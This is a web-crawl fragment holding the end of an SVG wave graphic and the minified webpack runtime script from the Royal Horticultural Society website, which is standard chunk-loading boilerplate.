	.st0{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M1280,55.5H-1V24.7c294-39.2,926,50.8,1281-23V55.5z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/v2/general-pages/browser/runtime.js?v=63838
body_size: -68
content:
(()=>{"use strict";var e,_={},p={};function n(e){var a=p[e];if(void 0!==a)return a.exports;var r=p[e]={exports:{}};return _[e].call(r.exports,r,r.exports,n),r.exports}n.m=_,e=[],n.O=(a,r,s,f)=>{if(!r){var c=1/0;for(l=0;l<e.length;l++){for(var[r,s,f]=e[l],o=!0,t=0;t<r.length;t++)(!1&f||c>=f)&&Object.keys(n.O).every(h=>n.O[h](r[t]))?r.splice(t--,1):(o=!1,f<c&&(c=f));if(o){e.splice(l--,1);var u=s();void 0!==u&&(a=u)}}return a}f=f||0;for(var l=e.length;l>0&&e[l-1][2]>f;l--)e[l]=e[l-1];e[l]=[r,s,f]},n.n=e=>{var a=e&&e.__esModule?()=>e.default:()=>e;return n.d(a,{a}),a},n.d=(e,a)=>{for(var r in a)n.o(a,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:a[r]})},n.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a),(()=>{var e={121:0};n.O.j=s=>0===e[s];var a=(s,f)=>{var t,u,[l,c,o]=f,v=0;if(l.some(d=>0!==e[d])){for(t in c)n.o(c,t)&&(n.m[t]=c[t]);if(o)var b=o(n)}for(s&&s(f);v<l.length;v++)n.o(e,u=l[v])&&e[u]&&e[u][0](),e[u]=0;return n.O(b)},r=self.webpackChunkgeneral_pages=self.webpackChunkgeneral_pages||[];r.forEach(a.bind(null,0)),r.push=a.bind(null,r.push.bind(r))})()})();